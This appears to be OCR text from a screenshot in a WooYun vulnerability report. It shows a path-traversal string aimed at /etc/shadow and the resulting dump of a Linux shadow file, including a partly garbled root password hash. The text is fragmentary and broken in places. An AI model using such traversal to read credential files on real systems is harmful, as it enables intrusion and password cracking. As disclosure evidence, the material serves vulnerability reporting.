 esktop\-..-..-etc-shadow]
搜索(S) 文档(D) 工程(P) 工具(T) 浏览器(B) Zen Coding(Z) 窗口(W) 帮助(H)
----1----+----2----+----3----+----4----+----5----+----6----+----7----+----8----+----9----+----0----+----1--
root:$6$QyAUPEjjHQg96jgV$Y6qAPFgfO2njtf7uRv preewGiFJfeP1M77f.:159
bin:*:15628:0:99999:7:::
daemon:*:15628:0:99999:7:::
adm:*:15628:0:99999:7:::
lp:*:15628:0:99999:7:::
sync:*:15628:0:99999:7:::
shutdown:*:15628:0:99999:7:::
halt:*:15628:0:99999:7:::
mail:*:15628:0:99999:7:::
uucp:*:15628:0:99999:7:::
operator:*:15628:0:99999:7:::
games:*:15628:0:99999:7:::
gopher:*:15628:0:99999:7:::
ftp:*:15628:0:99999:7:::
nobody:*:15628:0:99999:7:::
dbus:!!:15951::::::
vcsa:!!:15951::::::
abrt:!!:15951::::::
haldaemon:!!:15951::::::
www.wooyun.org